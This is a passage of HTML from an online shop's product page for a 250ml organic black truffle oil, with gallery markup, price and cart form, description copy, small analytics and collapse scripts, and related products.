600px) 100vw, 600px" /></a></div><div data-thumb="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-100x100.webp" data-thumb-alt="Fresh Black Truffle" data-thumb-srcset="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-100x100.webp 100w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-300x300.webp 300w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-1024x1024.webp 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-150x150.webp 150w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-768x768.webp 768w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-600x600.webp 600w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1.webp"><img loading="lazy" loading="lazy" width="600" height="600" src="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-600x600.webp" class="" alt="Fresh Black Truffle" data-caption="" data-src="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1.webp" data-large_image="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-600x600.webp 600w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-300x300.webp 300w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-1024x1024.webp 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-150x150.webp 150w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-768x768.webp 768w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1-100x100.webp 100w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/Truffle-Stock-Image-1x1-1.webp 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-100x100.webp" data-thumb-alt="Truffle Fries topped with Giorgio White Truffle Oil" data-thumb-srcset="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-100x100.webp 100w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-300x300.webp 300w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-1024x1024.webp 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-150x150.webp 150w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-768x768.webp 768w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-600x600.webp 600w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce.webp"><img loading="lazy" loading="lazy" width="600" height="600" src="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-600x600.webp" class="" alt="Truffle Fries topped with Giorgio White Truffle Oil" data-caption="" data-src="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce.webp" data-large_image="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-600x600.webp 600w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-300x300.webp 300w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-1024x1024.webp 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-150x150.webp 150w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-768x768.webp 768w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce-100x100.webp 100w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/truffle-fries-with-parmesan-cheese-and-dipping-sauce.webp 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-100x100.webp" data-thumb-alt="Fresh Black Truffle Slices" data-thumb-srcset="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-100x100.webp 100w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-300x300.webp 300w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-1024x1024.webp 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-150x150.webp 150w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-768x768.webp 768w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-600x600.webp 600w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample.webp"><img loading="lazy" loading="lazy" width="600" height="600" src="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-600x600.webp" class="" alt="Fresh Black Truffle Slices" data-caption="" data-src="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample.webp" data-large_image="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-600x600.webp 600w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-300x300.webp 300w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-1024x1024.webp 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-150x150.webp 150w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-768x768.webp 768w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample-100x100.webp 100w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/black-truffle-oil-sample.webp 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-100x100.png" data-thumb-alt="Tagliatelle Pasta Topped with Black Truffle Slices" data-thumb-srcset="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-100x100.png 100w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-300x300.png 300w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-1024x1024.png 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-150x150.png 150w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-768x768.png 768w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-600x600.png 600w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles.png 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles.png"><img loading="lazy" loading="lazy" width="600" height="600" src="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-600x600.png" class="" alt="Tagliatelle Pasta Topped with Black Truffle Slices" data-caption="" data-src="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles.png" data-large_image="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-600x600.png 600w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-300x300.png 300w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-1024x1024.png 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-150x150.png 150w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-768x768.png 768w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles-100x100.png 100w, https://giorgiotruffleshop.com/wp-content/uploads/2019/01/tagliatelle-pasta-topped-with-shaved-black-truffles.png 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1219960033-2-scaled-1-100x100.jpg" data-thumb-alt="Black Truffle Oil | Organic | 250ml / 8.5oz" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1219960033-2-scaled-1.jpg"><img loading="lazy" loading="lazy" width="600" height="400" src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1219960033-2-scaled-1.jpg" class="" alt="Black Truffle Oil | Organic | 250ml / 8.5oz" data-caption="Olive Tree" data-src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1219960033-2-scaled-1.jpg" data-large_image="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1219960033-2-scaled-1.jpg" data-large_image_width="2048" data-large_image_height="1365" decoding="async" /></a></div><div data-thumb="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-502451432-2-scaled-1-100x100.jpg" data-thumb-alt="Black Truffle Oil | Organic | 250ml / 8.5oz" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-502451432-2-scaled-1.jpg"><img loading="lazy" loading="lazy" width="600" height="419" src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-502451432-2-scaled-1.jpg" class="" alt="Black Truffle Oil | Organic | 250ml / 8.5oz" data-caption="Fresh extra virgin olive oil pouring into tank" data-src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-502451432-2-scaled-1.jpg" data-large_image="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-502451432-2-scaled-1.jpg" data-large_image_width="2048" data-large_image_height="1429" decoding="async" /></a></div>	</figure>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bb50ea063e63 fl-col-bg-color fl-col-small" data-node="5bb50ea063e63">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-rating fl-node-5bb50ea063f1a" data-node="5bb50ea063f1a">
	<div class="fl-module-content fl-node-content">
		<div class="nw-woocommerce-product-rating">
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-price fl-node-5bb50ea063f55" data-node="5bb50ea063f55">
	<div class="fl-module-content fl-node-content">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.99</bdi></span></p>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-cart-button fl-node-5bb50ea06407a" data-node="5bb50ea06407a">
	<div class="fl-module-content fl-node-content">
		
	</div>
	<form class="cart" action="https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/" method="post" enctype='multipart/form-data'>
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.99</bdi></span></p>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fbea1d3c7b">Black Truffle Oil | Organic | 250ml / 8.5oz quantity</label>
	<input
		type="number"
				id="quantity_696fbea1d3c7b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6018" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script>
            document.addEventListener('DOMContentLoaded', function(){
                document.addEventListener('click', function(event){
                    if(!event.target.matches('.single_add_to_cart_button')){
                        return;
                    }

                    const quantity = document.querySelector('input.qty').value || '1';
                    const formProductVariation = document.querySelector('form[data-product_variations]')
                    const variationItem = document.querySelector('.variation_id')

                    let price = 23.99
                    if(formProductVariation && variationItem){
                        try{
                            const variations = JSON.parse(formProductVariation.dataset.product_variations)
                            const variationId = variationItem.value
                            for(const variation of variations){
                                if(variation.variation_id == Number(variationId)){
                                    price = variation.display_price
                                }
                            }
                        }
                        catch{
                        }
                    }

                    gtag('event', 'add_to_cart', {
                        'items': [ {
                            'item_id':'6018',
                            'item_name': 'Black Truffle Oil | Organic | 250ml / 8.5oz',
                            'list_name': 'Black Truffle Oil | Organic | 250ml / 8.5oz',
                            'quantity': quantity,
                            'price': price,
                            "item_category":"Organic Truffle Oil","item_category_2":"Truffle Oil"
                        }]
                    });
                })
            });
        </script>
        	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-description fl-node-5bb50ea063f8f" data-node="5bb50ea063f8f">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-details__short-description">
	<h3><b>Black Truffle Oil | Organic | 250ml (8.5oz)</b></h3>
<p>
  Black Truffle Oil | Organic | 250ml (8.5oz) is a premium, gourmet oil that infuses the bold, earthy flavor of <strong>black truffles</strong> into the smooth, fruity base of <strong>organic extra virgin olive oil</strong>.
</p>
<p>
  Perfect for professional chefs and passionate home cooks, this 250ml bottle provides an affordable and convenient way to add rich truffle flavor to a wide variety of dishes. Ideal for drizzling over pasta, risotto, roasted vegetables, meats, and seafood, it creates a luxurious and indulgent dining experience.
</p>
<p>
  The high-quality <strong>organic extra virgin olive oil</strong> allows the distinctive aroma of <strong>black truffles</strong> to shine without overpowering other ingredients. Its versatility makes it an essential finishing oil for gourmet salads, pizzas, egg dishes, and sauces.
</p>
<p>
  Elevate your cooking and savor the decadent taste of truffles in every meal with this convenient, perfectly sized bottle.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5becf42e8b722" data-node="5becf42e8b722">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	</div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-content fl-node-5c4747d9767ac" data-node="5c4747d9767ac">
	<div class="fl-module-content fl-node-content">
		<div class="msy-collapse">
  <!-- SOLID BLACK BUTTON WITH GOLD TEXT --><br />
  <button
    type="button"
    class="msy-btn"
    aria-expanded="false"
    style="background:#000!important;color:#FFD700!important;font-weight:700;padding:12px 20px;border-radius:6px;border:none;display:inline-block;cursor:pointer;line-height:1.2;"
  ><br />
    Read More<br />
  </button></p>
<p>  <!-- Collapsible content --></p>
<div class="msy-content" hidden style="margin-top:12px;line-height:1.4; font-size:15px;">
<h3 style="margin:0 0 10px 0;"><b>Black Truffle Oil | Organic | 250ml / 8.5oz</b></h3>
<p style="margin:0 0 12px 0;">
      <strong>Black Truffle Oil</strong> is an artisanal infusion of premium <strong>black truffles</strong> and<br />
      <strong>organic extra virgin olive oil</strong>, delivering deep, earthy notes that elevate any dish. Packaged in a<br />
      <strong>250ml (8.5oz)</strong> bottle, this size is perfect for home cooks, gifts, or adding gourmet flair to everyday meals.
    </p>
<h3 style="margin:20px 0 8px 0;">The Essence of Black Truffles</h3>
<p style="margin:0 0 12px 0;">
      Black truffles are prized for their robust, earthy flavor and intoxicating aroma. Carefully harvested and infused<br />
      into organic olive oil, they create a bold, savory richness that transforms everyday meals into gourmet experiences.
    </p>
<h3 style="margin:20px 0 8px 0;">What Sets This Black Truffle Oil Apart?</h3>
<p style="margin:0 0 12px 0;">
      Crafted from hand-selected black truffles and organic cold-pressed olive oil, this infusion delivers unmatched depth<br />
      and balance. The meticulous process ensures an oil that is aromatic, flavorful, and ideal for culinary professionals and home gourmets alike.
    </p>
<h3 style="margin:20px 0 8px 0;">How to Use</h3>
<ul style="margin:0 0 12px 20px; padding:0;">
<li><strong>Pasta &amp; Risotto:</strong> Drizzle over creamy sauces or risottos for indulgent richness.</li>
<li><strong>Roasted Vegetables:</strong> Add depth to potatoes, carrots, or Brussels sprouts.</li>
<li><strong>Sauces &amp; Dressings:</strong> Enhance vinaigrettes, reductions, or butter sauces.</li>
<li><strong>Egg Dishes:</strong> Perfect over scrambled eggs, omelets, or poached eggs.</li>
<li><strong>Pizza &amp; Flatbreads:</strong> A gourmet finishing touch for mushroom or cheese pizzas.</li>
<li><strong>Snacks:</strong> Elevate popcorn, fries, or chips with bold truffle flavor.</li>
</ul>
<h3 style="margin:20px 0 8px 0;">Why Choose Black Truffle Oil?</h3>
<p style="margin:0 0 12px 0;">
      Infused with organic extra virgin olive oil and real black truffles, this product offers authentic flavor and<br />
      outstanding quality. The 250ml size makes it a practical choice for everyday gourmet cooking or as a thoughtful gift for food lovers.
    </p>
<h3 style="margin:20px 0 8px 0;">Conclusion</h3>
<p style="margin:0;">
      <strong>Black Truffle Oil | Organic | 250ml / 8.5oz</strong> is a versatile gourmet essential for chefs and home cooks alike. Whether drizzled on pasta, blended into sauces, or finishing vegetables, this oil adds luxurious depth to every dish.
    </p>
</p></div>
</div>
<p><script>
(function(){
  // Works for multiple blocks on the same page
  document.addEventListener('click', function(e){
    const btn = e.target.closest('.msy-collapse .msy-btn');
    if(!btn) return;
    const wrap = btn.closest('.msy-collapse');
    const content = wrap.querySelector('.msy-content');
    const open = !content.hasAttribute('hidden');
    if (open) {
      content.setAttribute('hidden','');
      btn.textContent = 'Read More';
      btn.setAttribute('aria-expanded','false');
    } else {
      content.removeAttribute('hidden');
      btn.textContent = 'Read Less';
      btn.setAttribute('aria-expanded','true');
    }
  });
})();
</script></p>
<div class="sfsiaftrpstwpr"  style=""><div class='sfsi_plus_Sicons left' style='float:left'><div class='sfsi_plus_Sicons_text_wrapper' style='display: inline-block;margin-bottom: 0; margin-left: 0; margin-right: 8px; margin-top: 0; vertical-align: middle;width: auto;'><span>Please follow and like us:</span></div><div class='sf_subscrbe' style='display: inline-block;vertical-align: middle;width: auto;'><a href="https://follow.it/now" target="_blank"><img decoding="async" src="https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/images/visit_icons/Follow/icon_Follow_en_US.png" /></a></div><div class='sf_fb' style='display: inline-block;vertical-align: middle;width: auto;'><div class="fb-like" data-href="https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/" data-action="like" data-size="small" data-show-faces="false" data-share="false" data-layout="button" ></div></div><div class='sf_fb' style='display: inline-block;vertical-align: middle;width: auto;'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgiorgiotruffleshop.com%2Fproduct%2Forganic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz%2F' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/images/share_icons/fb_icons/en_US.svg''  /></a></div><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'><a target='_blank' href='https://x.com/intent/post?text=Black+Truffle+Oil+%7C+Organic+%7C+250ml+%2F+8.5oz https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/'style='display:inline-block' >
			<img nopin=nopin width='auto' class='sfsi_plus_wicon' src='https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' />
		</a></div><div class='sf_pinit' style='display: inline-block;text-align:left;vertical-align: middle;'><a href='https://www.pinterest.com/pin/create/button/?url=https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/' data-pin-custom='true' target='_blank' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='Pin Share' title='Pin Share' src='https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/images/share_icons/en_US_save.svg' /></a></div></div></div>	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-60770c7b087c3" data-node="60770c7b087c3">
			<div class="fl-col fl-node-60770c7b08910 fl-col-bg-color" data-node="60770c7b08910">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-related-products fl-node-5bb50ea0641dd relatedproduct-main" data-node="5bb50ea0641dd">
	<div class="fl-module-content fl-node-content">
		
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-10099 status-publish first instock product_cat-truffle-oil product_cat-white-truffle-oil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://giorgiotruffleshop.com/product/white-truffle-extra-virgin-olive-oil-55-gallon-208l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="375" height="400" src="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/Truffle-Infused-Olive-Oil-White-Truffle-55-Gallon-208L-1-375x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Truffle Oil | Extra Virgin Olive Oil | 55 Gallon / 208 Liters" decoding="async" /><h2 class="woocommerce-loop-product__title">White Truffle Oil | Extra Virgin Olive Oil | 55 Gallon / 208 Liters</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,300.00</bdi></span></span>
</a><a href="/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/?add-to-cart=10099" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10099" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10099" data-product_sku="" aria-label="Add to cart: &ldquo;White Truffle Oil | Extra Virgin Olive Oil | 55 Gallon / 208 Liters&rdquo;" data-success_message="&ldquo;White Truffle Oil | Extra Virgin Olive Oil | 55 Gallon / 208 Liters&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10099" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-6026 status-publish instock product_cat-organic-truffle-oil product_cat-truffle-oil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://giorgiotruffleshop.com/product/organic-white-truffle-extra-virgin-olive-oil-1-gal-128oz-food-service/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="375" height="400" src="https://giorgiotruffleshop.com/wp-content/uploads/2019/01/giorgio-truffle-white-regular-1-2-gallon-375x400.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giorgio Truffle Oil - White - Organic - 1/2 - Gallon- Front" decoding="async" /><h2 class="woocommerce-loop-product__title">White Truffle Oil | Organic | ½ Gallon / 1.8 Liter</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.99</bdi></span></span>
</a><a href="/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/?add-to-cart=6026" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6026" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6026" data-product_sku="" aria-label="Add to cart: &ldquo;White Truffle Oil | Organic | ½ Gallon / 1.8 Liter&rdquo;" data-success_message="&ldquo;White Truffle Oil | Organic | ½ Gallon / 1.8 Liter&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6026" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5423 status-publish instock product_cat-truffle-oil product_cat-white-truffle-oil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://giorgiotruffleshop.com/product/white-truffle-oil-5-gallon-19-liters/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="375" height="400" src="https://giorgiotruffleshop.com/wp-content/uploads/2020/03/giorgio-truffle-white-regular-5-gallon--375x400.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giorgio Truffle Oil - White - Regular - 5 Gallon - Front" decoding="async" /><h2 class="woocommerce-loop-product__title">White Truffle Oil | Extra Virgin Olive Oil | 5 Gallon / 19 Liter</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>459.99</bdi></span></span>
</a><a href="/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/?add-to-cart=5423" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5423" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5423" data-product_sku="850021725259" aria-label="Add to cart: &ldquo;White Truffle Oil | Extra Virgin Olive Oil | 5 Gallon / 19 Liter&rdquo;" data-success_message="&ldquo;White Truffle Oil | Extra Virgin Olive Oil | 5 Gallon / 19 Liter&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5423" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-6316 status-publish last instock product_cat-organic-truffle-oil product_cat-samples product_cat-truffle-oil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-1-5oz-sample/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="375" height="400" src="https://giorgiotruffleshop.com/wp-content/uploads/2022/12/giorgio-truffle-black-organic-sample-Front-3-375x400.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giorgio Truffle Oil - Black - Organic - Sample - Front" decoding="async" /><h2 class="woocommerce-loop-product__title">Black Truffle Oil | Organic | 1.5oz / Sample</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.99</bdi></span></span>
</a><a href="/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/?add-to-cart=6316" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6316" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6316" data-product_sku="" aria-label="Add to cart: &ldquo;Black Truffle Oil | Organic | 1.5oz / Sample&rdquo;" data-success_message="&ldquo;Black Truffle Oil | Organic | 1.5oz / Sample&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6316" class="screen-reader-text">
			</span>
</li>

			
		</ul>
      <div class="right_side_viewmore">
      <a href="">View More</a>
      </div>
	</section>
	<script>
var url = jQuery('.woocommerce-breadcrumb a:last').attr('href');
if(url){
    jQuery('.right_side_viewmore a').attr('href', url);
}
</script>	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5bb50ea064129" data-node="5bb50ea064129">
			<div class="fl-col fl-node-5bb50ea064164 fl-col-bg-color" data-node="5bb50ea064164">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-meta fl-node-5bb50ea0640ef singlemeta" data-node="5bb50ea0640ef">
	<div class="fl-module-content fl-node-content">
		<div class="product_meta">

	
	
